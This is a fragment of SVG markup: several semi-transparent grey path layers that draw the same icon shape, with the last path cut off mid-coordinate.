<path opacity="0.3636" d="M75.8583 28.5427C75.5432 29.5331 73.8774 30.0283 71.2663 29.8482C72.5269 28.0925 73.3372 25.9765 73.5173 23.6805C75.183 25.2562 76.2635 27.3722 75.8583 28.5427ZM69.1954 43.084C69.2404 42.994 69.2854 42.8589 69.3305 42.7689C69.2854 42.9039 69.2404 42.994 69.1954 43.084ZM68.8803 43.5342C68.9253 43.4442 68.9703 43.3541 69.0153 43.3091C69.0153 43.3992 68.9703 43.4892 68.8803 43.5342ZM68.5201 43.9844C68.6101 43.8944 68.6552 43.8494 68.7002 43.7593C68.6552 43.8494 68.6101 43.9394 68.5201 43.9844ZM67.0344 45.2C67.3946 44.9749 67.7548 44.7498 68.0249 44.5247C67.7097 44.7498 67.3946 44.9749 67.0344 45.2C66.8544 45.29 66.6743 45.38 66.4942 45.4701C66.6743 45.335 66.8544 45.29 67.0344 45.2ZM73.6073 21.0244V12.1555C73.6073 11.8854 73.5623 11.6603 73.5623 11.4352C73.5623 11.3902 73.5173 11.3451 73.5173 11.3001C73.4723 11.12 73.4272 10.8949 73.3822 10.7149C73.3822 10.6698 73.3372 10.6248 73.3372 10.6248C73.2472 10.4447 73.1571 10.2196 73.0671 10.0396L73.0221 9.99455C72.887 9.76945 72.797 9.58937 72.6169 9.36427C72.4818 9.13918 72.3018 8.9591 72.0767 8.734C71.8966 8.55392 71.6715 8.32882 71.4464 8.14874C71.4014 8.10372 71.3563 8.10372 71.3563 8.0587C71.1763 7.87862 70.9512 7.74356 70.7261 7.56349C70.501 7.38341 70.2308 7.24835 70.0057 7.11329C69.9607 7.11329 69.9607 7.06827 69.9157 7.06827C69.8707 7.06827 69.8257 7.02325 69.8257 7.02325C69.5556 6.88819 69.2854 6.75313 69.0153 6.61807C68.7452 6.48301 68.4751 6.39297 68.205 6.25792C68.1599 6.2129 68.0699 6.2129 68.0249 6.16788C67.7097 6.03282 67.3946 5.94278 67.0795 5.80772C67.0344 5.80772 67.0344 5.80772 66.9894 5.7627C66.6743 5.67266 66.3141 5.58262 65.954 5.49258C65.909 5.49258 65.909 5.49258 65.8639 5.49258C65.5488 5.40254 65.1886 5.35752 64.8735 5.26748C64.8285 5.26748 64.7384 5.22246 64.6934 5.22246C64.3783 5.17744 64.0632 5.13242 63.748 5.0874C63.658 5.0874 63.5679 5.04238 63.4779 5.04238C63.1628 4.99736 62.8926 4.99736 62.5775 4.95234C62.4424 4.95234 62.3524 4.90732 62.2173 4.90732C61.8122 4.8623 61.362 4.8623 60.9568 4.8623C60.5066 4.8623 60.1014 4.8623 59.6512 4.90732C59.5612 4.90732 59.4711 4.90732 59.3811 4.95234C59.066 4.99736 58.7058 4.99736 58.3907 5.04238C58.3006 5.04238 58.2556 5.0874 58.1656 5.0874C57.8504 5.13242 57.4903 5.17744 57.1751 5.22246C57.1301 5.22246 57.0851 5.22246 57.0401 5.26748C56.6799 5.3125 56.3648 5.40254 56.0046 5.49258H55.9596C55.5994 5.58262 55.2393 5.67266 54.9242 5.7627H54.8791C54.564 5.85274 54.2038 5.9878 53.8887 6.12286C53.8437 6.16788 53.7536 6.16788 53.7086 6.2129C53.4385 6.30294 53.1684 6.43799 52.8983 6.57305C52.6281 6.70811 52.403 6.84317 52.1329 6.97823C52.0879 7.02325 52.0429 7.02325 51.9979 7.06827C51.9529 7.11329 51.9078 7.11329 51.8628 7.15831C51.6377 7.29337 51.3676 7.42843 51.1875 7.60851C51.0074 7.74357 50.8274 7.87862 50.6473 8.01368C49.1166 6.61807 47.2708 5.85274 45.8302 5.85274C45.7852 5.85274 45.7852 5.85274 45.7401 5.85274C44.4346 5.85274 43.3991 6.48301 42.9489 7.56349C41.9135 9.72443 43.7593 13.5061 48.1712 18.4583V22.51C48.1712 22.2399 48.1712 22.0148 48.2162 21.7447C48.1712 21.9698 48.1712 22.2399 48.1712 22.51C48.1712 28.6777 52.5831 33.855 58.4357 34.9805V36.8713C57.0401 37.0964 55.7795 37.5016 54.7441 38.1319C53.1234 39.0773 52.223 40.3378 52.223 41.6434C52.223 41.9585 52.268 42.3187 52.403 42.6338C52.313 42.3187 52.223 42.0036 52.223 41.6434V42.5888C52.223 43.8494 53.0783 45.1549 54.7441 46.1003C58.1205 48.0362 63.613 48.0362 66.9894 46.1003C68.7002 45.1099 69.5105 43.8494 69.5105 42.5888V41.6434C69.5105 41.9585 69.4655 42.2737 69.3305 42.6338C69.4205 42.3187 69.5105 42.0036 69.5105 41.6434C69.5105 40.2928 68.6101 39.0773 66.9894 38.1319C65.954 37.5466 64.6934 37.1414 63.2978 36.8713V34.9805C65.0536 34.6653 66.6293 33.945 68.0699 32.9996C68.1599 33.3148 68.295 33.6299 68.4751 33.945C69.0603 34.8904 70.0057 35.4307 70.9962 35.4307C71.0862 35.4307 71.1763 35.4307 71.2663 35.4307C71.8065 35.3857 72.2567 34.8904 72.1667 34.3052C72.1217 33.7649 71.6265 33.3148 71.0412 33.4048C70.7261 33.4498 70.4109 33.1347 70.2308 32.8646C70.0057 32.5044 70.0058 32.1442 70.0508 32.0542C70.0958 31.9642 70.3659 31.8291 71.0412 31.8741C75.8133 32.2343 77.389 30.6136 77.8392 29.1729C78.6945 26.4267 76.0834 22.8702 73.6073 21.0244ZM44.7497 8.23878C44.7947 8.14874 44.9298 7.78858 45.6951 7.78858H45.7401C46.7306 7.78858 48.0361 8.37384 49.1616 9.36427C49.0266 9.54435 48.9365 9.67941 48.8465 9.85949C48.8465 9.90451 48.8015 9.90451 48.8015 9.94953C48.7114 10.1296 48.6214 10.3097 48.5764 10.4898C48.5764 10.5348 48.5314 10.5798 48.5314 10.6248C48.4863 10.8049 48.4413 10.985 48.3963 11.1651C48.3963 11.2101 48.3513 11.3001 48.3513 11.3451C48.3063 11.5702 48.3063 11.8404 48.3063 12.0655V15.3069C44.0744 10.2647 44.6597 8.46388 44.7497 8.23878ZM53.0333 43.7593C53.1234 43.8494 53.1684 43.9394 53.2584 44.0294C53.1684 43.8944 53.1234 43.8494 53.0333 43.7593ZM53.7086 44.4346C54.0238 44.7047 54.3839 44.9298 54.7891 45.2C54.3839 44.9749 54.0238 44.7047 53.7086 44.4346ZM56.86 46.0553C56.5899 45.9653 56.3198 45.9203 56.0947 45.8302C56.3648 45.9203 56.6349 45.9653 56.86 46.0553ZM59.201 46.5505C59.7413 46.5956 60.3265 46.6406 60.8667 46.6406C61.452 46.6406 61.9922 46.5956 62.5325 46.5505C61.452 46.6856 60.3265 46.6856 59.201 46.5505ZM63.2528 46.4605C63.5679 46.4155 63.8831 46.3705 64.1532 46.2804C63.8831 46.3705 63.5679 46.3705 63.2528 46.4605Z" fill="#ABACB0"/>
<path opacity="0.3939" d="M74.8688 28.5427C74.5537 29.5331 72.888 30.0283 70.2768 29.8482C71.5374 28.0925 72.3477 25.9765 72.5278 23.6805C74.1935 25.2562 75.274 27.3722 74.8688 28.5427ZM68.1609 43.084C68.2059 42.994 68.2509 42.8589 68.2959 42.7689C68.2959 42.9039 68.2509 42.994 68.1609 43.084ZM67.8908 43.5342C67.9358 43.4442 67.9808 43.3541 68.0258 43.3091C67.9808 43.3992 67.9358 43.4892 67.8908 43.5342ZM67.5306 43.9844C67.6207 43.8944 67.6657 43.8494 67.7107 43.7593C67.6657 43.8494 67.6207 43.9394 67.5306 43.9844ZM65.9999 45.2C66.3601 44.9749 66.7203 44.7498 66.9904 44.5247C66.7203 44.7498 66.4051 44.9749 65.9999 45.2C65.8199 45.29 65.6398 45.38 65.4597 45.4701C65.6398 45.335 65.8649 45.29 65.9999 45.2ZM72.6178 21.0244V12.1555C72.6178 11.8854 72.6178 11.6603 72.5728 11.4352C72.5728 11.3902 72.5278 11.3451 72.5278 11.3001C72.4828 11.12 72.4378 10.8949 72.3927 10.7149C72.3927 10.6698 72.3477 10.6248 72.3477 10.6248C72.2577 10.4447 72.1676 10.2196 72.0776 10.0396L72.0326 9.99455C71.8975 9.76945 71.8075 9.58937 71.6274 9.36427C71.4923 9.13918 71.3123 8.9591 71.0872 8.734C70.9071 8.55392 70.682 8.32882 70.4569 8.14874C70.4119 8.10372 70.3669 8.10372 70.3669 8.0587C70.1868 7.87862 69.9617 7.74356 69.7366 7.56349C69.5115 7.38341 69.2414 7.24835 69.0163 7.11329C68.9712 7.11329 68.9712 7.06827 68.9262 7.06827C68.8812 7.06827 68.8362 7.02325 68.8362 7.02325C68.5661 6.88819 68.296 6.75313 68.0258 6.61807C67.7557 6.48301 67.4856 6.39297 67.2155 6.25792C67.1705 6.2129 67.0804 6.2129 67.0354 6.16788C66.7203 6.03282 66.4051 5.94278 66.09 5.80772C66.045 5.80772 66.045 5.80772 65.9999 5.7627C65.6848 5.67266 65.3246 5.58262 64.9645 5.49258C64.9195 5.49258 64.9195 5.49258 64.8745 5.49258C64.5593 5.40254 64.1992 5.35752 63.884 5.26748C63.839 5.26748 63.749 5.22246 63.7039 5.22246C63.3888 5.17744 63.0737 5.13242 62.7585 5.0874C62.6685 5.0874 62.5784 5.04238 62.4884 5.04238C62.1733 4.99736 61.9032 4.99736 61.588 4.95234C61.453 4.95234 61.3629 4.90732 61.2279 4.90732C60.8227 4.8623 60.3725 4.8623 59.9673 4.8623C59.5171 4.8623 59.1119 4.8623 58.6617 4.90732C58.5717 4.90732 58.4817 4.90732 58.3916 4.95234C58.0765 4.99736 57.7163 4.99736 57.4012 5.04238C57.3111 5.04238 57.2661 5.0874 57.1761 5.0874C56.8609 5.13242 56.5008 5.17744 56.1857 5.22246C56.1406 5.22246 56.0956 5.22246 56.0506 5.26748C55.6904 5.3125 55.3753 5.40254 55.0151 5.49258H54.9701C54.61 5.58262 54.2498 5.67266 53.9347 5.7627H53.8896C53.5745 5.85274 53.2143 5.9878 52.8992 6.12286C52.8542 6.16788 52.7642 6.16788 52.7191 6.2129C52.449 6.30294 52.1789 6.43799 51.9088 6.57305C51.6387 6.70811 51.4136 6.84317 51.1434 6.97823C51.0984 7.02325 51.0534 7.02325 51.0084 7.06827C50.9634 7.11329 50.9183 7.11329 50.8733 7.15831C50.6482 7.29337 50.3781 7.42843 50.198 7.60851C50.018 7.74357 49.8379 7.87862 49.6578 8.01368C48.1271 6.61807 46.2813 5.85274 44.8407 5.85274C44.7957 5.85274 44.7957 5.85274 44.7506 5.85274C43.4451 5.85274 42.4096 6.48301 41.9594 7.56349C40.879 9.72443 42.7248 13.5061 47.1817 18.4583V22.51C47.1817 22.2399 47.1817 22.0148 47.2267 21.7447C47.1817 21.9698 47.1817 22.2399 47.1817 22.51C47.1817 28.6777 51.5936 33.855 57.4462 34.9805V36.8713C56.0506 37.0964 54.79 37.5016 53.7546 38.1319C52.1339 39.0773 51.2335 40.3378 51.2335 41.6434C51.2335 41.9585 51.2785 42.3187 51.4136 42.6338C51.3235 42.3187 51.2335 42.0036 51.2335 41.6434V42.5888C51.2335 43.8494 52.0889 45.1549 53.7546 46.1003C57.1311 48.0362 62.6235 48.0362 65.9999 46.1003C67.7107 45.1099 68.521 43.8494 68.521 42.5888V41.6434C68.521 41.9585 68.476 42.2737 68.341 42.6338C68.431 42.3187 68.521 42.0036 68.521 41.6434C68.521 40.2928 67.6207 39.0773 65.9999 38.1319C64.9645 37.5466 63.7039 37.1414 62.3083 36.8713V34.9805C64.0641 34.6653 65.6398 33.945 67.0804 32.9996C67.1705 33.3148 67.3055 33.6299 67.4856 33.945C68.0708 34.8904 69.0163 35.4307 70.0067 35.4307C70.0967 35.4307 70.1868 35.4307 70.2768 35.4307C70.8171 35.3857 71.2672 34.8904 71.1772 34.3052C71.1322 33.7649 70.637 33.3148 70.0517 33.4048C69.7366 33.4498 69.4214 33.1347 69.2414 32.8646C69.0163 32.5044 69.0163 32.1442 69.0613 32.0542C69.1063 31.9642 69.3764 31.8291 70.0517 31.8741C74.8238 32.2343 76.3995 30.6136 76.8497 29.1729C77.7051 26.4267 75.0489 22.8702 72.6178 21.0244ZM43.7602 8.23878C43.8052 8.14874 43.9403 7.78858 44.7056 7.78858H44.7506C45.7411 7.78858 47.0467 8.37384 48.1721 9.36427C48.0371 9.54435 47.947 9.67941 47.857 9.85949C47.857 9.90451 47.812 9.90451 47.812 9.94953C47.7219 10.1296 47.6319 10.3097 47.5869 10.4898C47.5869 10.5348 47.5419 10.5798 47.5419 10.6248C47.4968 10.8049 47.4518 10.985 47.4068 11.1651C47.4068 11.2101 47.3618 11.3001 47.3618 11.3451C47.3168 11.5702 47.3168 11.8404 47.3168 12.0655V15.3069C43.0849 10.2647 43.6702 8.46388 43.7602 8.23878ZM52.0438 43.7593C52.1339 43.8494 52.1789 43.9394 52.2689 44.0294C52.1789 43.8944 52.1339 43.8494 52.0438 43.7593ZM51.5036 42.8139C51.5486 42.9039 51.5936 42.994 51.6387 43.084C51.5486 42.994 51.5486 42.9039 51.5036 42.8139ZM52.7191 44.4346C53.0343 44.7047 53.3944 44.9298 53.7996 45.2C53.3944 44.9749 53.0343 44.7047 52.7191 44.4346ZM55.8705 46.0553C55.6004 45.9653 55.3303 45.9203 55.1052 45.8302C55.3753 45.9203 55.6004 45.9653 55.8705 46.0553ZM58.2115 46.5505C58.7518 46.5956 59.337 46.6406 59.8773 46.6406C60.4625 46.6406 61.0028 46.5956 61.543 46.5505C60.4625 46.6856 59.337 46.6856 58.2115 46.5505ZM62.2633 46.4605C62.5784 46.4155 62.8936 46.3705 63.1637 46.2804C62.8936 46.3705 62.5784 46.3705 62.2633 46.4605Z" fill="#A4A5AA"/>
<path opacity="0.4242" d="M73.8766 28.5427C73.5615 29.5331 71.8958 30.0283 69.2846 29.8482C70.5452 28.0925 71.3555 25.9765 71.5356 23.6805C73.1563 25.2562 74.2368 27.3722 73.8766 28.5427ZM67.1687 43.084C67.2137 42.994 67.2587 42.8589 67.3038 42.7689C67.2587 42.9039 67.2137 42.994 67.1687 43.084ZM66.8986 43.5342C66.9436 43.4442 66.9886 43.3541 67.0336 43.3091C66.9886 43.3992 66.9436 43.4892 66.8986 43.5342ZM66.5384 43.9844C66.6285 43.8944 66.6735 43.8494 66.7185 43.7593C66.6735 43.8494 66.6285 43.9394 66.5384 43.9844ZM65.0078 45.2C64.8277 45.29 64.6476 45.38 64.4675 45.4701C64.6476 45.335 64.8277 45.29 65.0078 45.2ZM62.9819 46.0553C63.207 45.9653 63.4771 45.9203 63.7022 45.8302C63.4321 45.9203 63.207 45.9653 62.9819 46.0553ZM71.6257 21.0244V12.1555C71.6257 11.8854 71.5806 11.6603 71.5806 11.4352C71.5806 11.3902 71.5356 11.3451 71.5356 11.3001C71.4906 11.12 71.4456 10.8949 71.4006 10.7149C71.4006 10.6698 71.3555 10.6248 71.3555 10.6248C71.2655 10.4447 71.1755 10.2196 71.0854 10.0396L71.0404 9.99455C70.9053 9.76945 70.8153 9.58937 70.6352 9.36427C70.5002 9.13918 70.3201 8.9591 70.095 8.734C69.9149 8.55392 69.6898 8.32882 69.4647 8.14874C69.4197 8.10372 69.3747 8.10372 69.3747 8.0587C69.1946 7.87862 68.9695 7.74356 68.7444 7.56349C68.5193 7.38341 68.2492 7.24835 68.0241 7.11329C67.9791 7.11329 67.9791 7.06827 67.934 7.06827C67.889 7.06827 67.844 7.02325 67.844 7.02325C67.5739 6.88819 67.3038 6.75313 67.0336 6.61807C66.7635 6.48301 66.4934 6.39297 66.2233 6.25792C66.1783 6.2129 66.0882 6.2129 66.0432 6.16788C65.7281 6.03282 65.4129 5.94278 65.0978 5.80772C65.0528 5.80772 65.0528 5.80772 65.0078 5.7627C64.6926 5.67266 64.3325 5.58262 63.9723 5.49258C63.9273 5.49258 63.9273 5.49258 63.8823 5.49258C63.5671 5.40254 63.207 5.35752 62.8918 5.26748C62.8468 5.26748 62.7568 5.22246 62.7118 5.22246C62.3966 5.17744 62.0815 5.13242 61.7663 5.0874C61.6763 5.0874 61.5863 5.04238 61.4962 5.04238C61.1811 4.99736 60.911 4.99736 60.5958 4.95234C60.4608 4.95234 60.3707 4.90732 60.2357 4.90732C59.8305 4.8623 59.3803 4.8623 58.9751 4.8623C58.5249 4.8623 58.1197 4.8623 57.6695 4.90732C57.5795 4.90732 57.4895 4.90732 57.3994 4.95234C57.0843 4.99736 56.7241 4.99736 56.409 5.04238C56.319 5.04238 56.2739 5.0874 56.1839 5.0874C55.8688 5.13242 55.5086 5.17744 55.1935 5.22246C55.1484 5.22246 55.1034 5.22246 55.0584 5.26748C54.6982 5.3125 54.3831 5.40254 54.0229 5.49258H53.9779C53.6178 5.58262 53.2576 5.67266 52.9425 5.7627H52.8975C52.5823 5.85274 52.2222 5.9878 51.907 6.12286C51.862 6.16788 51.772 6.16788 51.7269 6.2129C51.4568 6.30294 51.1867 6.43799 50.9166 6.57305C50.6465 6.70811 50.4214 6.84317 50.1513 6.97823C50.1062 7.02325 50.0612 7.02325 50.0162 7.06827C49.9712 7.11329 49.9262 7.11329 49.8811 7.15831C49.656 7.29337 49.3859 7.42843 49.2058 7.60851C49.0258 7.74357 48.8457 7.87862 48.6656 8.01368C47.1349 6.61807 45.2891 5.85274 43.8485 5.85274C43.8035 5.85274 43.8035 5.85274 43.7585 5.85274C42.4529 5.85274 41.4174 6.48301 40.9672 7.56349C39.8868 9.72443 41.7326 13.5061 46.1895 18.4583V22.51C46.1895 22.2399 46.1895 22.0148 46.2345 21.7447C46.1895 21.9698 46.1895 22.2399 46.1895 22.51C46.1895 28.6777 50.6015 33.855 56.454 34.9805V36.8713C55.0584 37.0964 53.7978 37.5016 52.7624 38.1319C51.1417 39.0773 50.2413 40.3378 50.2413 41.6434C50.2413 41.9585 50.2863 42.3187 50.4214 42.6338C50.3313 42.3187 50.2413 42.0036 50.2413 41.6434V42.5888C50.2413 43.8494 51.0967 45.1549 52.7624 46.1003C56.1389 48.0362 61.6313 48.0362 65.0078 46.1003C66.7185 45.1099 67.5289 43.8494 67.5289 42.5888V41.6434C67.5289 41.9585 67.4838 42.2737 67.3488 42.6338C67.4388 42.3187 67.5289 42.0036 67.5289 41.6434C67.5289 40.2928 66.6285 39.0773 65.0078 38.1319C63.9723 37.5466 62.7117 37.1414 61.3161 36.8713V34.9805C63.0719 34.6653 64.6476 33.945 66.0882 32.9996C66.1783 33.3148 66.3133 33.6299 66.4934 33.945C67.0787 34.8904 68.0241 35.4307 69.0145 35.4307C69.1045 35.4307 69.1946 35.4307 69.2846 35.4307C69.8249 35.3857 70.2751 34.8904 70.185 34.3052C70.14 33.7649 69.6448 33.3148 69.0595 33.4048C68.7444 33.4498 68.4293 33.1347 68.2492 32.8646C68.0241 32.5044 68.0241 32.1442 68.0691 32.0542C68.1141 31.9642 68.3842 31.8291 69.0595 31.8741C73.8316 32.2343 75.4073 30.6136 75.8575 29.1729C76.7129 26.4267 74.0567 22.8702 71.6257 21.0244ZM42.723 8.23878C42.768 8.14874 42.9031 7.78858 43.6684 7.78858H43.7134C44.7039 7.78858 46.0094 8.37384 47.1349 9.36427C46.9999 9.54435 46.9098 9.67941 46.8198 9.85949C46.8198 9.90451 46.7748 9.90451 46.7748 9.94953C46.6847 10.1296 46.5947 10.3097 46.5497 10.4898C46.5497 10.5348 46.5047 10.5798 46.5047 10.6248C46.4596 10.8049 46.4146 10.985 46.3696 11.1651C46.3696 11.2101 46.3246 11.3001 46.3246 11.3451C46.2796 11.5702 46.2796 11.8404 46.2796 12.0655V15.3069C42.0927 10.2647 42.633 8.46388 42.723 8.23878ZM56.499 46.4155C56.1839 46.3705 55.8688 46.3254 55.5986 46.2354C55.9138 46.3254 56.2289 46.3705 56.499 46.4155ZM51.0516 43.7593C51.1417 43.8494 51.1867 43.9394 51.2767 44.0294C51.1867 43.8944 51.0967 43.8494 51.0516 43.7593ZM51.7269 44.4346C52.0421 44.7047 52.4022 44.9298 52.8074 45.2C52.3572 44.9749 52.0421 44.7047 51.7269 44.4346ZM51.3668 44.1195C51.4568 44.2095 51.5469 44.3446 51.6819 44.4346C51.5919 44.3446 51.5018 44.2095 51.3668 44.1195ZM57.2193 46.5505C57.7596 46.5956 58.3448 46.6406 58.8851 46.6406C59.4703 46.6406 60.0106 46.5956 60.5508 46.5505C59.4703 46.6856 58.3448 46.6856 57.2193 46.5505ZM61.2711 46.4605C61.5863 46.4155 61.9014 46.3705 62.1715 46.2804C61.8564 46.3705 61.5863 46.3705 61.2711 46.4605Z" fill="#9D9EA3"/>
<path opacity="0.4545" d="M72.8874 28.5427C72.5723 29.5331 70.9066 30.0283 68.2954 29.8482C69.556 28.0925 70.3663 25.9765 70.5464 23.6805C72.1671 25.2562 73.2476 27.3722 72.8874 28.5427ZM66.1795 43.084C66.2245 42.994 66.2695 42.8589 66.3146 42.7689C66.2695 42.9039 66.2245 42.994 66.1795 43.084ZM65.9094 43.5342C65.9544 43.4442 65.9994 43.3541 66.0444 43.3091C65.9994 43.3992 65.9544 43.4892 65.9094 43.5342ZM65.5492 43.9844C65.6393 43.8944 65.6843 43.8494 65.7293 43.7593C65.6843 43.8494 65.5942 43.9394 65.5492 43.9844ZM64.0186 45.2C64.3787 44.9749 64.7389 44.7498 65.009 44.5247C64.6939 44.7498 64.3787 44.9749 64.0186 45.2C63.8385 45.29 63.6584 45.38 63.4783 45.4701C63.6584 45.335 63.8385 45.29 64.0186 45.2ZM61.9927 46.0553C62.2178 45.9653 62.4879 45.9203 62.713 45.8302C62.4429 45.9203 62.2178 45.9653 61.9927 46.0553ZM70.5914 21.0244V12.1555C70.5914 11.8854 70.5464 11.6603 70.5464 11.4352C70.5464 11.3902 70.5014 11.3451 70.5014 11.3001C70.4564 11.12 70.4114 10.8949 70.3663 10.7149C70.3663 10.6698 70.3213 10.6248 70.3213 10.6248C70.2313 10.4447 70.1412 10.2196 70.0512 10.0396L70.0062 9.99455C69.8711 9.76945 69.7811 9.58937 69.601 9.36427C69.4659 9.13918 69.2859 8.9591 69.0608 8.734C68.8807 8.55392 68.6556 8.32882 68.4305 8.14874C68.3855 8.10372 68.3405 8.10372 68.3405 8.0587C68.1604 7.87862 67.9353 7.74356 67.7102 7.56349C67.4851 7.38341 67.215 7.24835 66.9899 7.11329C66.9448 7.11329 66.9448 7.06827 66.8998 7.06827C66.8548 7.06827 66.8098 7.02325 66.8098 7.02325C66.5397 6.88819 66.2695 6.75313 65.9994 6.61807C65.7293 6.48301 65.4592 6.39297 65.1891 6.25792C65.1441 6.2129 65.054 6.2129 65.009 6.16788C64.6939 6.03282 64.3787 5.94278 64.0636 5.80772C64.0186 5.80772 64.0186 5.80772 63.9735 5.7627C63.6584 5.67266 63.2982 5.58262 62.9381 5.49258C62.8931 5.49258 62.8931 5.49258 62.848 5.49258C62.5329 5.40254 62.1727 5.35752 61.8576 5.26748C61.8126 5.26748 61.7226 5.22246 61.6775 5.22246C61.3624 5.17744 61.0473 5.13242 60.7321 5.0874C60.6421 5.0874 60.552 5.04238 60.462 5.04238C60.1469 4.99736 59.8767 4.99736 59.5616 4.95234C59.4265 4.95234 59.3365 4.90732 59.2015 4.90732C58.7963 4.8623 58.3461 4.8623 57.9409 4.8623C57.4907 4.8623 57.0855 4.8623 56.6353 4.90732C56.5453 4.90732 56.4552 4.90732 56.3652 4.95234C56.0501 4.99736 55.6899 4.99736 55.3748 5.04238C55.2847 5.04238 55.2397 5.0874 55.1497 5.0874C54.8345 5.13242 54.4744 5.17744 54.1592 5.22246C54.1142 5.22246 54.0692 5.22246 54.0242 5.26748C53.664 5.3125 53.3489 5.40254 52.9887 5.49258H52.9437C52.5836 5.58262 52.2234 5.67266 51.9083 5.7627H51.8632C51.5481 5.85274 51.1879 5.9878 50.8728 6.12286C50.8278 6.16788 50.7377 6.16788 50.6927 6.2129C50.4226 6.30294 50.1525 6.43799 49.8824 6.57305C49.6123 6.70811 49.3872 6.84317 49.117 6.97823C49.072 7.02325 49.027 7.02325 48.982 7.06827C48.937 7.11329 48.8919 7.11329 48.8469 7.15831C48.6218 7.29337 48.3517 7.42843 48.1716 7.60851C47.9915 7.74357 47.8115 7.87862 47.6314 8.01368C46.1007 6.61807 44.2549 5.85274 42.8143 5.85274C42.7693 5.85274 42.7693 5.85274 42.7242 5.85274C41.4187 5.85274 40.3832 6.48301 39.933 7.56349C38.8976 9.72443 40.7434 13.5061 45.2003 18.4583V22.51C45.2003 22.2399 45.2003 22.0148 45.2453 21.7447C45.2003 21.9698 45.2003 22.2399 45.2003 22.51C45.2003 28.6777 49.6123 33.855 55.4648 34.9805V36.8713C54.0692 37.0964 52.8087 37.5016 51.7732 38.1319C50.1525 39.0773 49.2521 40.3378 49.2521 41.6434C49.2521 41.9585 49.2971 42.3187 49.4322 42.6338C49.3421 42.3187 49.2521 42.0036 49.2521 41.6434V42.5888C49.2521 43.8494 50.1075 45.1549 51.7732 46.1003C55.1497 48.0362 60.6421 48.0362 64.0186 46.1003C65.7293 45.1099 66.5397 43.8494 66.5397 42.5888V41.6434C66.5397 41.9585 66.4946 42.2737 66.3596 42.6338C66.4496 42.3187 66.5397 42.0036 66.5397 41.6434C66.5397 40.2928 65.6393 39.0773 64.0186 38.1319C62.9831 37.5466 61.7226 37.1414 60.3269 36.8713V34.9805C62.0827 34.6653 63.6584 33.945 65.099 32.9996C65.1891 33.3148 65.3241 33.6299 65.5042 33.945C66.0895 34.8904 67.0349 35.4307 68.0253 35.4307C68.1154 35.4307 68.2054 35.4307 68.2954 35.4307C68.8357 35.3857 69.2859 34.8904 69.1958 34.3052C69.1508 33.7649 68.6556 33.3148 68.0703 33.4048C67.7552 33.4498 67.4401 33.1347 67.26 32.8646C67.0349 32.5044 67.0349 32.1442 67.0799 32.0542C67.1249 31.9642 67.395 31.8291 68.0703 31.8741C72.8424 32.2343 74.4181 30.6136 74.8683 29.1729C75.7237 26.4267 73.0675 22.8702 70.5914 21.0244ZM41.7338 8.23878C41.7788 8.14874 41.9139 7.78858 42.6792 7.78858H42.7242C43.7147 7.78858 45.0202 8.37384 46.1457 9.36427C46.0107 9.54435 45.9206 9.67941 45.8306 9.85949C45.8306 9.90451 45.7856 9.90451 45.7856 9.94953C45.6955 10.1296 45.6055 10.3097 45.5605 10.4898C45.5605 10.5348 45.5155 10.5798 45.5155 10.6248C45.4704 10.8049 45.4254 10.985 45.3804 11.1651C45.3804 11.2101 45.3354 11.3001 45.3354 11.3451C45.2904 11.5702 45.2904 11.8404 45.2904 12.0655V15.3069C41.0585 10.2647 41.6438 8.46388 41.7338 8.23878ZM55.5098 46.4155C55.1947 46.3705 54.8796 46.3254 54.6094 46.2354C54.9246 46.3254 55.2397 46.3705 55.5098 46.4155ZM50.0624 43.7593C50.1525 43.8494 50.1975 43.9394 50.2875 44.0294C50.1975 43.8944 50.1075 43.8494 50.0624 43.7593ZM50.6927 44.4346C51.0079 44.7047 51.368 44.9298 51.7732 45.2C51.368 44.9749 51.0079 44.7047 50.6927 44.4346ZM50.3776 44.1195C50.4676 44.2095 50.5577 44.3446 50.6927 44.4346C50.6027 44.3446 50.4676 44.2095 50.3776 44.1195ZM56.2302 46.5505C56.7704 46.5956 57.3556 46.6406 57.8959 46.6406C58.4811 46.6406 59.0214 46.5956 59.5616 46.5505C58.4811 46.6856 57.3106 46.6856 56.2302 46.5505ZM60.2819 46.4605C60.5971 46.4155 60.9122 46.3705 61.1823 46.2804C60.8672 46.3705 60.552 46.3705 60.2819 46.4605Z" fill="#96979D"/>
<path opacity="0.4848" d="M71.8522 28.5427C71.537 29.5331 69.8713 30.0283 67.2602 29.8482C68.5207 28.0925 69.3311 25.9765 69.5112 23.6805C71.1769 25.2562 72.2574 27.3722 71.8522 28.5427ZM65.1893 43.084C65.2343 42.994 65.2793 42.8589 65.3243 42.7689C65.2793 42.9039 65.2343 42.994 65.1893 43.084ZM64.9191 43.5342C64.9642 43.4442 65.0092 43.3541 65.0542 43.3091C65.0092 43.3992 64.9642 43.4892 64.9191 43.5342ZM64.559 43.9844C64.649 43.8944 64.694 43.8494 64.7391 43.7593C64.649 43.8494 64.604 43.9394 64.559 43.9844ZM63.0283 45.2C63.3885 44.9749 63.7486 44.7498 64.0188 44.5247C63.7036 44.7498 63.3885 44.9749 63.0283 45.2C62.8482 45.29 62.6682 45.38 62.4881 45.4701C62.6682 45.335 62.8482 45.29 63.0283 45.2ZM60.9574 46.0553C61.1825 45.9653 61.4526 45.9203 61.6777 45.8302C61.4526 45.9203 61.2275 45.9653 60.9574 46.0553ZM69.6012 21.0244V12.1555C69.6012 11.8854 69.5562 11.6603 69.5562 11.4352C69.5562 11.3902 69.5112 11.3451 69.5112 11.3001C69.4661 11.12 69.4211 10.8949 69.3761 10.7149C69.3761 10.6698 69.3311 10.6248 69.3311 10.6248C69.241 10.4447 69.151 10.2196 69.061 10.0396L69.0159 9.99455C68.8809 9.76945 68.7908 9.58937 68.6108 9.36427C68.4757 9.13918 68.2956 8.9591 68.0705 8.734C67.8904 8.55392 67.6653 8.32882 67.4403 8.14874C67.3952 8.10372 67.3502 8.10372 67.3502 8.0587C67.1701 7.87862 66.945 7.74356 66.7199 7.56349C66.4948 7.38341 66.2247 7.24835 65.9996 7.11329C65.9546 7.11329 65.9546 7.06827 65.9096 7.06827C65.8646 7.06827 65.8195 7.02325 65.8195 7.02325C65.5494 6.88819 65.2793 6.75313 65.0092 6.61807C64.7391 6.48301 64.469 6.39297 64.1988 6.25792C64.1538 6.2129 64.0638 6.2129 64.0188 6.16788C63.7036 6.03282 63.3885 5.94278 63.0733 5.80772C63.0283 5.80772 63.0283 5.80772 62.9833 5.7627C62.6682 5.67266 62.308 5.58262 61.9478 5.49258C61.9028 5.49258 61.9028 5.49258 61.8578 5.49258C61.5427 5.40254 61.1825 5.35752 60.8674 5.26748C60.8224 5.26748 60.7323 5.22246 60.6873 5.22246C60.3722 5.17744 60.057 5.13242 59.7419 5.0874C59.6518 5.0874 59.5618 5.04238 59.4718 